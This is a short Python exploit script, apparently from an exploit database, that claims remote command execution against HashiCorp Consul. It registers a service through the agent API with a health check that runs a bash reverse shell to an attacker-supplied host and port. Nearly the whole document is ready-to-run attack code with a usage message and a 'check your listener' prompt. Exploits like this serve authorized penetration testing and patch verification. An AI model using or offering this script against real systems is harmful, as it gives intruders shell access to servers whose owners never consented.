 # Exploit Title: Hashicorp Consul v1.0 - Remote Command Execution (RCE)
# Date: 26/10/2022
# Exploit Author: GatoGamer1155, 0bfxgh0st
# Vendor Homepage: https://www.consul.io/
# Description: Exploit for gain reverse shell on Remote Command Execution via API
# References: https://www.consul.io/api/agent/service.html
# Tested on: Ubuntu Server
# Software Link: https://github.com/hashicorp/consul

import requests, sys

if len(sys.argv) < 6:
    print(f"\n[\033[1;31m-\033[1;37m] Usage: python3 {sys.argv[0]} <rhost> <rport> <lhost> <lport> <acl_token>\n")
    exit(1)

target = f"http://{sys.argv[1]}:{sys.argv[2]}/v1/agent/service/register"
headers = {"X-Consul-Token": f"{sys.argv[5]}"}
json = {"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", f"bash -i >& /dev/tcp/{sys.argv[3]}/{sys.argv[4]} 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "gato", "Name":
"gato", "Port": 80}

try:
    requests.put(target, headers=headers, json=json)
    print("\n[\033[1;32m+\033[1;37m] Request sent successfully, check your listener\n")
except:
    print("\n[\033[1;31m-\033[1;37m] Something went wrong, check the connection and try again\n")